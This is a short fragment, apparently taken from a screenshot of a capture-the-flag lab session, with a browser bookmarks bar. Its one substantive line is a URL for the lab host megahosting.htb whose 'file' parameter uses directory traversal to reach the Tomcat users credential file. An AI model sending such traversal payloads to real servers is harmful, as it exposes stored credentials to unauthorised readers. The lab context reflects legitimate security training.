 http://megahosting.htb/news.php?file=../../../../../../../../../../usr/share/tomcat9/etc/tomcat-user
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP